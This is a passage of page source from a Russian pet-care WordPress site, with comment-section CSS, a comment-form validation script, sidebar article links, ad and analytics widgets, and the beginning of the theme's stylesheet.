			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/veterinarnaya-stomatologiya-dlya-sobak-i-koshek-v-moskve-klinika-cheshirskij-kot/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://usatiki.ru/wp-content/uploads/2025/12/chesh-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/chesh-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Ветеринарная стоматология для собак и кошек в Москве — клиника «Чеширский кот»</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/novogodnyaya-kuhnya-dlya-vsej-semi-i-nashih-pitomtsev-luchshie-retsepty/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/stolstol-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/stolstol-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Новогодняя кухня для всей семьи и наших питомцев: лучшие рецепты</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/cistit-u-koshek-simptomy-prichiny-i-kak-pomoch-pitomcu/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/12/cist-usat-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Цистит у кошек: симптомы, причины и как помочь питомцу</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kak-chasto-nuzhno-provodit-gruming-domashnih-zhivotnyh/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/11/grum-sob-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Как часто нужно проводить груминг домашних животных?</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-pomidory-polnoe-rukovodstvo-dlya-vladeltsev/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/11/sobaka-pomidor-1-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать помидоры: полное руководство для владельцев</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-sobakam-davat-popkorn/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-550x450.webp 550w, https://usatiki.ru/wp-content/uploads/2025/10/popkorn-dog-2-270x220.webp 270w" sizes="(max-width: 550px) 100vw, 550px" />					</div>
					<span class="recom_cat">Можно ли собакам давать попкорн</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/mozhno-li-davat-sobakam-varenyj-ris/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="366" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg.webp" data-eio="j" /><noscript><img width="550" height="366" src="https://usatiki.ru/wp-content/uploads/2025/09/ris-dog-2-550x366.jpg" class="img-responsive wp-post-image" alt="" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Можно ли давать собакам вареный рис</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/pochemu-kurtki-loro-piana-tak-tsenyatsya/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/09/loro-p-550x450.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/09/loro-p-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Почему куртки LORO PIANA так ценятся?</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<link rel='stylesheet' id='adverts-frontend-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-frontend.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/wpadverts-glyphs.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='adverts-icons-animate-css' href='https://usatiki.ru/wp-content/plugins/wpadverts/assets/css/animation.css?ver=1.3.5' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='adverts-frontend-js-extra'>
/* <![CDATA[ */
var adverts_frontend_lang = {"ajaxurl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","als_visible_items":"5","als_scrolling_items":"1","lightbox":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wpadverts/assets/js/wpadverts-frontend.js?ver=1.3.5' id='adverts-frontend-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-17 17:53:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 493
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="L0qBqAOU5StbJX5GKOFCEg=="></script>

                <script type="text/javascript" nonce="L0qBqAOU5StbJX5GKOFCEg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768792962671\u002F336706f58ecf9694e3a33834b5480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3
body_size: 39791
content:
@font-face{font-display:swap;font-family:'latoregular';src:url('./inc/assets/fonts/latoregular.eot');src:url('./inc/assets/fonts/latoregular.eot') format('embedded-opentype'),url('./inc/assets/fonts/latoregular.woff2') format('woff2'),url('./inc/assets/fonts/latoregular.woff') format('woff'),url('./inc/assets/fonts/latoregular.ttf') format('truetype'),url('./inc/assets/fonts/latoregular.svg#latoregular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regular';src:url('./inc/assets/fonts/roboto_regular.eot');src:url('./inc/assets/fonts/roboto_regular.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regular.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regular.woff') format('woff'),url('./inc/assets/fonts/roboto_regular.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regular.svg#roboto_regular') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_bold';src:url('./inc/assets/fonts/roboto_bold.eot');src:url('./inc/assets/fonts/roboto_bold.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_bold.woff2') format('woff2'),url('./inc/assets/fonts/roboto_bold.woff') format('woff'),url('./inc/assets/fonts/roboto_bold.ttf') format('truetype'),url('./inc/assets/fonts/roboto_bold.svg#roboto_bold') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_regularcond';src:url('./inc/assets/fonts/roboto_regularcond.eot');src:url('./inc/assets/fonts/roboto_regularcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_regularcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_regularcond.woff') format('woff'),url('./inc/assets/fonts/roboto_regularcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_regularcond.svg#roboto_regularcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_boldcond';src:url('./inc/assets/fonts/roboto_boldcond.eot');src:url('./inc/assets/fonts/roboto_boldcond.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_boldcond.woff2') format('woff2'),url('./inc/assets/fonts/roboto_boldcond.woff') format('woff'),url('./inc/assets/fonts/roboto_boldcond.ttf') format('truetype'),url('./inc/assets/fonts/roboto_boldcond.svg#roboto_boldcond') format('svg');font-weight:normal;font-style:normal}
@font-face{font-display:swap;font-family:'roboto_italic';src:url('./inc/assets/fonts/roboto_italic.eot');src:url('./inc/assets/fonts/roboto_italic.eot') format('embedded-opentype'),url('./inc/assets/fonts/roboto_italic.woff2') format('woff2'),url('./inc/assets/fonts/roboto_italic.woff') format('woff'),url('./inc/assets/fonts/roboto_italic.ttf') format('truetype'),url('./inc/assets/fonts/roboto_italic.svg#roboto_italic') format('svg');font-weight:normal;font-style:normal}
